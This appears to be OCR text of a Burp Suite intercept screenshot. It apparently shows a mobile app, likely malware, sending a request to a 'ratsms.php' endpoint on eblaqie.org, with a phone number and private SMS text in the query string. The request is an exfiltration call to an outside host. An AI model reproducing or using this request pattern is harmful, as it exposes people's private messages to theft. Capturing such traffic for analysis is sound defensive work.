 Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Intercept HTTP history WebSockets history Proxy settings
Request to https://eblaqie.org:443 [192.168.1.110]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex Hackvertor
1 GET /ratsms.php?phone=9800000000&info=%20private%20sms%20message HTTP/1.1
2 Host: eblaqie.org
3 Accept-Encoding: gzip, deflate
4 User-Agent: okhttp/3.10.0
5 Connection: close
6
7